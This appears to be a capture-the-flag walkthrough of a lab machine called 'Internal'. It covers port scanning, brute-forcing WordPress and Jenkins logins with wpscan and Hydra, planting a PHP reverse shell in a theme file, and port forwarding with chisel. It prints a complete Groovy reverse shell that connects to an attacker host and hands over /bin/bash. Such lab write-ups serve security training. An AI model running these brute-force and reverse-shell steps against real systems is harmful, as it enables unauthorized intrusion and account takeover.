
Intenal is a hard difficulty penetration testing challenge created by TheMayor.
Enumeration
Lets start our nmap scan and see what ports are open and what services are running on these ports.
nmap scan result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-08 19:18 PKT
Nmap scan report for 10.10.94.39 (10.10.94.39)
Host is up (0.49s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 6e:fa:ef:be:f6:5f:98:b9:59:7b:f7:8e:b9:c5:62:1e (RSA)
|   256 ed:64:ed:33:e5:c9:30:58:ba:23:04:0d:14:eb:30:e9 (ECDSA)
|\_  256 b0:7f:7f:7b:52:62:62:2a:60:d4:3d:36:fa:89:ee:ff (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|\_http-server-header: Apache/2.4.29 (Ubuntu)
|\_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.28 seconds
So we have two ports open, 22 and 80. Let us first enumerate the content on port 80.
Enumerating the port 80:
First thing we can do is to check for any files or directories on the server:
1
dirsearch -u http://10.10.94.39/ -e php,html,bak -w /wordlists/directory-list-2.3-medium.txt -t 100

If we visit the /blog/ page, we can see it is using wordpress cms. Lets use wpscan:
1
wpscan --url http://10.10.179.3/blog/ -e u
wpscan found a username admin. So now we can try to bruteforce the passwords. Hydra can be used, but wpscan can also be used for this purpose:
1
wpscan --url http://10.10.179.3/blog/ -e u -t 400 -P /wordlists/rockyou.txt
Found a valid password for user admin:

So now we can use these credentials and login as admin.
While checking the admin panel, we see that there are two posts. From which one is private. This post contains some sort of credentials.

Hmm! So maybe we can try those on port 22? Unfortunately, it did not work. Seems like a rabbit hole :( Lets continue with the admin panel. Well in the themes section, we can see a theme twenty seventeen is installed. Lets edit this one. We have access to mutiple .php files. So simply uploading a reverse shell in one file can give us a shell!

I used the following reverse shell from pentestmonkey github repo: Link
After setting up a netcat listener we can browse to non-existing endpoint on the blog so that the 404.php code runs. As soon as we hit the 404.php, we will get a reverse shell:

Okay, we are in!
Post exploitation
We can see a user aubreanna in the home directory. Doing a little enumeration on the box revealed that there is a jenkins server running locally:
1
netstat -anotp

We can see that port 8080 is open and listening. Now if we list the processes, we will see a java program running (which is jenkins):
1
ps aux

Jenkins is a free and open source automation server. It helps automate the parts of software development related to building, testing, and deploying, facilitating continuous integration and continuous delivery.
Googling about jenkins reveals that the default port for jenkins is 8080.
Port Forward
To access the jenkins from our local machine, we’ll need to forward the port. I’ll be using chisel.
First we’ll need to get the chisel binary on the target system. This can be done using a smple python server. Once we have chisel on the target we can start chisel server at target:
1
chisel server -p 6666	# we can choose any random port
Then on our local machine:
1
chisel client <Target Ip>:6666 9999:127.0.0.1:8080	# 9999 is our local machine's port

Now we’ll be able to access the jenkin from our local machine at the address 127.0.0.1:9999:

I tried the credentials that we found so far but both did not worked. So lets brutforce the login. I’ll be using Hydra here:
1
hydra -l admin -P /wordlists/rockyou.txt 127.0.0.1 -s 9999  http-post-form '/j_acegi_security_check:j_username=admin&j_password=^PASS^&from=%2F&Submit=Sign+in:Invalid+username+or+password'

And we found the password. Using that passowrd we can login as admin in jenkins. Once we are in, we can run groovy script on the jenkins console. I used the following reverse shell written in groovy:
1
2
3
4
String host="Our-machine-ip";
int port=4444;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

And we got a shell as user jenkins. Doing a little enumeration reveals that there is a file at /opt containing credentials for root user:
1
2
3
4
5
6
7
jenkins@jenkins:/opt$ cat note.txt
Aubreanna,

Will wanted these credentials secured behind the Jenkins container since we have several layers of defense here.  Use them if you
need access to the root user account.

root:PASS-WILL-BE-HERE
So we just need to switch user to root or we can ssh into target as root. Whatever you prefer.

And the box is finally rooted!
I hope you enjoyed while reading this walkthrough and learnt something today.